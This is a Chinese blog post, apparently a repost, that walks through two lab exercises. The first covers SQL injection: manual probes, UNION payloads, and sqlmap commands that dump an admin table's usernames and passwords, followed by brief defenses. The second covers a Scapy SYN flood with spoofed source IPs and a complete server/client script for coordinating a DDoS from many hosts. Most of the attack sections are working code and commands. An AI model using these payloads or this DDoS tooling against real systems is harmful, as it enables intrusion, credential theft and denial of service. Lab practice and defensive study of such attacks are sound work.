DDOS和sql注入网络攻防实验

模拟网络攻防实验

好久没研究渗透攻击了,巩固一下

sql注入攻击

概述

通过对SQL注入的演示,让大家了解SQL注入漏洞的方式,并学习应对此种漏洞的防御方法。



环境拓扑图

Ip地址

操作机IP地址:172.16.11.2

整体说明

1、第一步,判断注入点字符还是数字

字符型

' and 'a'=a'

' and 'a'='b

数字型

and 1=1

and 1=2

2、判断列数,使用order by n(n为数字)

(1) order by 14报错,说明列数少于14

(2) order by 10没报错,说明列数>=10

(3) 13不报错,14错,说明列数13个。

也就是后台语句

select from table where id = 2

这里的的列数有13列,而union的作用是联合,也就在原来id=2的数据上,再加上我们想要的数据,这里union all select的列数必须和前面的一样,也就是13



3、假如第二步n为10,union select 1,2,3,4,5,6,7,8,9,10

(1) n为13,所以union select 1,.......13

(2)为什么要将2变成-2,是因为想让原来的select,也就是(select * from table where id = 2 )的结果为空,只留下我们的union select 1,......13(...为省略)

(3)如果不变成-2,看一下结果---》我们的数据没有出来,所以为了出数据,要将id变成负的

(4)这里使用1到13的数字,要是那个数字在页面显示或者出现,就代表那个列可以获取数据。这里,是6和7



4、sqlmap的payload,现在可以看一下

id=-1285 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7158766471,0x44534b46536d76474b4e,

0x7174676d71),NULL,NULL,NULL,NULL,NULL,NULL#

你数数concat是第几列,第7个。然后select后面的数据一共是多少列,13个。和我们自己分析的一样,由于第6和第7是出数据的列,所以只要哪里写上我们想要的数据就好

Sql注入正文

第一步: 手工检测判断注入点



首先打开目标站点www.test.com找注入点,打开文章中心随便点一篇文章,页面地址为http://www.test.com/Art_Show.php?id=2,首先在id=2后面加一个单引号来判断这是否是一个注入点,返回了一个错误提示更新点击数出现错误!。

可以看见url里有一个id=2,可以根据这个判断他是由get请求进行提交的,因为通过get请求提交的,提交的数据会在url里进行体现,而这个也是我们可以利用的地方。

现在替换一个注入查询语句换成 and 1=1,页面并没有出现变化,再换成 and 1=2。

这里出现了一个错误提示,更新点击数出现错误,这样说明我们输入的and 1=1 和and 1=2在数据库内执行了,因为and 1=1这条查询语句就永为真,它就会继续执行,and 1=2 这条语句就为假,查询语句无法继续执行,就会返回错误,这样我们就可以初步判断这个url地址是一个注入点。



第二步: 利用sqlmap对注入点进行注入

将注入点放到sqlmap里进行进一步的判断。

Python sqlmap.py –u "http://www.test.com/Art_Show.php?id=2"

返回信息提示这是一个注入点并且返回对方系统的信息,系统是windows,Web容器是apache2.4.9版本,语言php5.2.17版本,目标数据库是mysql5.0.11版本。



第三步: 获取数据库内信息

Python sqlmap.py –u "http://www.test.com/Art_Show.php?id=2" --dbs

使用以下命令进行注入测试,获取数据库内所有数据库的名称,返回信息目标数据库内有五个数据库:mys mysql test information_schema performance_schema



使用以下命令查看

Python sqlmap.py –u "http://www.test.com/Art_Show.php?id=2" --current–db

网站所依赖的数据库的名称,返回信息依赖的数据库为mys

使用以下命令



Python sqlmap.py –u "http://www.test.com/Art_Show.php?id=2" -D mys --tables

获取mys数据库内表信息。



mys数据库下一共有十四个表,使用命令获取: Python sqlmap.py –u "http://www.test.com/Art_Show.php?id=2" -D mys -T zzcms_admin --columns

zzcms_admin表内列的信息。

使用以下命令:



Python sqlmap.py –u "http://www.test.com/Art_Show.php?id=2" -D mys -T zzcms_admin –C name,password --dump

对这name和password两个列进行查询并获取KEY。

获取账号和密码。

第四步: 获取web后台





使用wvs工具扫出web后台管理

http://www.test.com/AdminLogin.php使用账号admin密码登录

第五步: 防御方案

1.普通用户与系统管理员的权限要有严格的区分

分为administrator和普通用户,权限读写执行分开。

2.强迫使用参数化语句

通常情况下我们的SQL语句可能是这样:

select * from UserInfo where sex=0

在参数化SQL语句中我们将数值以参数化的形式提供,对于上面的查询,我们用参数化SQL语句表示为:

select * from UserInfo where sex=@sex

3.加强对用户输入的验证

user() 返回你连接server时候指定的用户和主机

current_user() 返回在mysql.user表中匹配到的用户和主机,这将确定你在数据库中的权限

4.多使用数据库自带的安全参数

1.将#skip-networking注释去掉。

2.max_user_connections 限制连接数。

3.用户目录权限限制。

5.使用专业的漏洞扫描工具来寻找可能被攻击的点

Wvs等工具Sql注入_<特征码>

验证:

http://www.test.com/Art_Show.php?Id=2

Payload:Id=2 AND 2039=2039

Payload:id=-1285 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7158766471,0x44534b46536d76474b4e,

0x7174676d71),NULL,NULL,NULL,NULL,NULL,NULL#DDOS攻击项目试验

Scapy实现SYN泛洪攻击

本次实验将使用python3版本的Scapy--Scapy3k来实现一个简单的Dos。

知识点

SYN攻击利用的是TCP的三次握手机制,攻击端利用伪造的IP地址向被攻击端发出请求,而被攻击端发出的响应 报文将永远发送不到目的地,那么被攻击端在等待关闭这个连接的过程中消耗了资源,如果有成千上万的这种连接,主机资源将被耗尽,从而达到攻击的目的。



拓扑图



原理分析

SYN泛洪攻击(SYN Flood)是一种比较常用的DoS方式之一。通过发送大量伪造的Tcp连接请求,使被攻击主机资源耗尽(通常是CPU满负荷或者内存不足) 的攻击方式。

我们都知道建立Tcp连接需要完成三次握手。正常情况下客户端首先向服务端发送SYN报文,随后服务端回以SYN+ACK报文到达客户端,最后客户端向服务端发送ACK报文完成三次握手。

而SYN泛洪攻击则是客户端向服务器发送SYN报文之后就不再响应服务器回应的报文。由于服务器在处理TCP请求时,会在协议栈留一块缓冲区来存储握手的过程,当然如果超过一定的时间内没有接收到客户端的报文,本次连接在协议栈中存储的数据将会被丢弃。攻击者如果利用这段时间发送大量的连接请求,全部挂起在半连接状态。这样将不断消耗服务器资源,直到拒绝服务。

SYN泛洪攻击正文

Scapy3k其实就是Scapy的Python3版本,以下我就简称Scapy。Scapy是一个强大的交互式数据包处理程序。可用来发送、嗅探、解析和伪造网络数据包。在网络攻击和渗透测试中应用非常广泛。Scapy是一个独立的程序同时还可以作为Python的第三方库使用。



第一步: 安装Scapy3k

sudo pip3 install scapy-python3

现在运行scapy。

sudo scapy

这里需要注意:Scapy发送数据包需要root权限,所以这里我们加上了sudo。另外运行的时候会出现一些警告信息,我们这次实验没有用到相关的功能可以不用管,需要用的安装相应的依赖包就可以了。



第二步: scapy构造SYN数据包

IP(src="202.121.0.12",dst="192.168.0.100")/TCP(dport=80,flags="S")

我们构造了一个IP包和TCP包并将它们组合到一块,这样就有了一个完整的TCP数据包,否则是无法发送出去的。IP包中我们指定了源地址src和目的地址dst,其中src是我们伪造的地址,当然这也是DoS攻击中保护攻击者的一种方式。flags的值我们设定为S,说明我们要发送的是SYN数据包。非常简短的一段指令就够造了一个伪造了源IP地址的SYN数据包。

第三步: 发送出去

Send(pkt)

第四步: dos小脚本编写

import random

#引入random和scapy模块

from scapy.all import *def synFlood(tgt,dPort): #定义一个函数,传递2个参数,srcList = ['201.1.1.2','10.1.1.102','69.1.1.2','125.130.5.199']for sPort in range(1024,65535): #定义了一个循环,作用是每次发送数据包源端口都改变# 可以看到在构造TCP数据包的时候增加了一个参数sport# 循环中改变的端口号就是给了sport这个参数。调用random.randrange()函数来随机从srcList中获取一个伪造的IP地址。index = random.randrange(4)ipLayer = IP(src=srcList[index], dst=tgt)tcpLayer = TCP(sport=sPort, dport=dPort,flags="S")packet = ipLayer / tcpLayersend(packet)第五步: ddos攻击实现

已经实现了SYN泛洪攻击,而DDoS则是多台主机一起发起攻击,我们只需要能发送命令,让连接到服务器的客户端一起向同一目标发起攻击就可以了。

arse模块



由于Server端需要发送命令去控制Client端发起攻击,所以这里我们先规定好命令格式:

'#-H xxx.xxx.xxx.xxx -p xxxx -c <start|stop>'-H后面是被攻击主机的IP地址,-p指定被攻击的端口号,-c控制攻击的开始与停止。命令制定好了。#导入argparse库

import argparse

#创建ArgumentParser对象

parser = argparse.ArgumentParser(description='Process some integers.')

#添加参数

parser.add_argument('-p', dest='port', type=int,help='An port number!')

#解析命令行参数

args = parser.parse_args()

print('Port:',args.port)解释:

我们创建了一个ArgumentParser对象,description参数是对命令行解析的一个描述信息,通常在我们使用-h命令的时候显示。add_argument添加我们要解析的参数,这里我们只添加了一个-p参数,dest是通过parse_args()函数返回的对象中一个属性的名称。type大家应该很好理解,就是解析参数的类型。help指定的字符串是为了自动生成帮助信息。argparse默认就支持-h参数,只要我们在添加参数的时候指定了help的值就可以生成帮助信息了。Python中的socket提供了访问BSDsocket的接口,可以非常方便的实现网络中的信息交换。通常我们使用socket的时候需要指定ip地址、端口号以及协议类型。在进行socket编程之前我们先了解一下客户端(Client)和服务器(Server)的概念。通俗的讲主动发起连接请求的称为客户端,监听端口响应连接的我们称为服务器。

由于Server端能等待Client主动连接,所以我们在Server端发送命令,控制Client端发起SYN泛洪攻击。Server端配置

import socket

import argparse

from threading import ThreadsocketList = []

#命令格式'#-H xxx.xxx.xxx.xxx -p xxxx -c <start|stop>'

#发送命令

def sendCmd(cmd):print('Send command......')for sock in socketList:sock.send(cmd.encode('utf-8'))#等待连接

#新连接的socket要判断一下是否在socketList中已经存储过了,如果没有的话就添加到socketList中。

def waitConnect(s):while True:sock,addr = s.accept()if sock not in socketList:socketList.append(sock)def main():s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.bind(('0.0.0.0', 58868))s.listen(1024)t = Thread(target=waitConnect,args=(s,))t.start()



#在主函数中我们创建socket, 绑定所有网络地址和58868端口并开始监听,之后我们新开一个线程来等待客户端的连接,以免阻塞我们输入命令。print('Wait at least a client connection!')while not len(socketList): #在主函数中我们第一次输入命令之前需要至少有一个客户端连接到服务器,所以这里我们判断了一下socket的长度。passprint('It has been a client connection!')

#现在循环等待输入命令,输入之后判断命令是否满足命令格式的基本要求,如果满足了,就把命令发送给所有客户端。while True:print('=' * 50)print('The command format:"#-H xxx.xxx.xxx.xxx -p xxxx -c <start>"')#等待输入命令cmd_str = input('Please input cmd:')if len(cmd_str):if cmd_str[0] == '#':sendCmd(cmd_str)

if __name__ == '__main__':main()Client端配置

import sys

import socket

import random

import argparse

from multiprocessing import Process

from scapy.all import *

import os

isWorking = False

curProcess = Nonedef synFlood(tgt,dPort): #定义一个函数,传递2个参数,srcList = ['201.1.1.2','10.1.1.102','69.1.1.2','125.130.5.199']for sPort in range(1024,65535): #定义了一个循环,作用是每次发送数据包源端口都改变# 可以看到在构造TCP数据包的时候增加了一个参数sport# 循环中改变的端口号就是给了sport这个参数。调用random.randrange()函数来随机从srcList中获取一个伪造的IP地址。index = random.randrange(4)ipLayer = IP(src=srcList[index], dst=tgt)tcpLayer = TCP(sport=sPort, dport=dPort,flags="S")packet = ipLayer / tcpLayersend(packet)#命令格式'#-H xxx.xxx.xxx.xxx -p xxxx -c <start>'

#处理命令

def cmdHandle(sock,parser):global curProcesswhile True:#接收命令data = sock.recv(1024).decode('utf-8')if len(data) == 0:print('The data is empty')returnif data[0] == '#':try:#解析命令options = parser.parse_args(data[1:].split())m_host = options.hostm_port = options.portm_cmd = options.cmd#DDoS启动命令if m_cmd.lower() == 'start':if curProcess != None and curProcess.is_alive():curProcess.terminate()curProcess = Noneos.system('clear')print('The synFlood is start')p = Process(target=synFlood,args=(m_host,m_port))p.start()curProcess = p#DDoS停止命令elif m_cmd.lower() =='stop':if curProcess.is_alive():curProcess.terminate()os.system('clear')except:print('Failed to perform the command!')def main():#添加需要解析的命令p = argparse.ArgumentParser()p.add_argument('-H', dest='host', type=str)p.add_argument('-p', dest='port', type=int)p.add_argument('-c', dest='cmd', type=str)print("*" * 40)try:#创建socket对象s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)#连接到服务器端s.connect(('127.0.0.1',58868))print('To connected server was success!')print("=" * 40)#处理命令cmdHandle(s,p)except:print('The network connected failed!')print('Please restart the script!')sys.exit(0)if __name__ == '__main__':main()Readme



python3 ddoscli.py 客户端

python3 ddosSrv.py 服务端

记住这里一定要用root权限来运行:先运行服务端再运行客户端。

效果图

我们输入一个命令测试一下,为了维护绿色的网络环境,最好找个允许测试的站点:

#-H x.x.x.x -p 80 -c start



Client端已经开始发送数据包了,说明已经发起了SYN泛洪攻击。

附件:

参考文档:

Sql注入:

http://www.freebuf.com/articles/web/34619.html

http://www.freebuf.com/articles/web/38315.html

DOS攻击和防御:

http://www.cnblogs.com/grefr/p/6094975.html

http://blog.csdn.net/jiangzhengdong/article/details/8119223

https://security.tencent.com/index.php/blog/msg/81

本文转自 cs312779641 51CTO博客,原文链接:http://blog.51cto.com/chenhao6/2046454

DDOS和sql注入网络攻防实验相关推荐

- Web安全Day1 - SQL注入实战攻防

声明:文中所涉及的技术.思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担! 本专题文章导航 1.Web安全Day1 - SQL注入实战攻防 http ...

- 【BP靶场portswigger-服务端1】SQL注入-17个实验(全)

前言: 介绍: 博主:网络安全领域狂热爱好者(承诺在CSDN永久无偿分享文章). 殊荣:CSDN网络安全领域优质创作者,2022年双十一业务安全保卫战-某厂第一名,某厂特邀数字业务安全研究员,edus ...

- 网络攻防实验:defcon2015 r0pbab

网络攻防实验:defcon2015 r0pbaby 实验环境:ubuntu ida pro6.4 python3.x 1.下载r0pbaby文件(可百度下载),查看文件类型,file r0pbaby, ...

- 网络攻防实验——MAC泛洪攻击、ARP DOS、ARP中间人

网络攻防实验--MAC泛洪攻击.ARP DOS.ARP MiddleMan 合肥工业大学 网络攻防实验 项目二实验报告 项目二 一.搭建实验环境 1.实验要求: 利用VMware的NAT模式或Host ...

- 网络攻防实验:aircrack-ng实验

*网络攻防实验一:aircrack-ng实验* 加粗的是必做,其余的是一些曲折,遇到问题可以参考,后续wifi破解参考https://blog.csdn.net/qq_36119192/article ...

- 网络信息安全_网络攻防实验_snort+BASE入侵检测系统_snort规则_ICMP/TCP攻击

网络攻防实验 一.实验环境 二.实验步骤 1.搭建 snort+BASE 入侵检测系统 1.1 安装snort 1.2 安装Barnyard2 1.3 安装 PulledPork 1.4 创建服务 1 ...

- (超详细)XSS和SQL注入-网络渗透测试实验三

文章目录 前言 实验目的 系统环境 网络环境 实验工具 XSS部分:利用Beef劫持被攻击者客户端浏览器. 实验环境搭建. 环境搭建参考网站 搭建IIS时踩的坑: 1.利用AWVS扫描留言簿网站,发现 ...

- 网络攻防实验之缓冲区溢出攻击

这个实验是网络攻防课程实验中的一个,但是目前我还没有完全搞懂代码,以后有机会来补.也欢迎大佬指点 一.实验目的和要求 通过实验掌握缓冲区溢出的原理,通过使用缓冲区溢出攻击软件模拟入侵远程主机理解缓冲区 ...

- 网络攻防实验之木马攻击实验

这个实验是网络攻防课程实验中的一个,以冰河木马为例,操作系统是XP,对于现在的安全意义不大了,但是可以看一下多年前流行的冰河木马的功能和操作. 一.实验目的和要求 (1)通过对木马的练习,使读者理解和 ...

最新文章

- Ocelot + IdentityServer4 构建 GateWay

- windows扩展C盘空间

- 十年后 AI 是什么样?

- mysql编译方式安装_mysql编译方式安装

- 运维小菜鸟随笔Linux入门级操作命令(更新中。。。)

- P5956-[POI2017]Podzielno【数学】

- Qt多文件传输功能实现及方法概述

- mysql 查看集群状态_MySQL数据库集群正确配置步骤

- VS2015开发Android,自带模拟器无法调试、加载程序,算是坑吗

- 【图像融合】基于小波变换的图像融合

- [转]如何使用BackTrack破解WIFI无线网络的WEP密钥

- spring boot 2.0 与FASTDFS进行整合

- netstat 的详解

- 固态硬盘颗粒有哪些?固态硬盘SLC、MLC、TLC、QLC有什么不同?

- android模拟器 vm版,怎样用vmware虚拟机安装android模拟器

- 智能时代,谁是“大师”?

- quickhit----快打小游戏

- 人工智能发展的利与弊

- 用python实现颜值打分,还能测测自己的颜值

- 【技巧】git撤销上次提交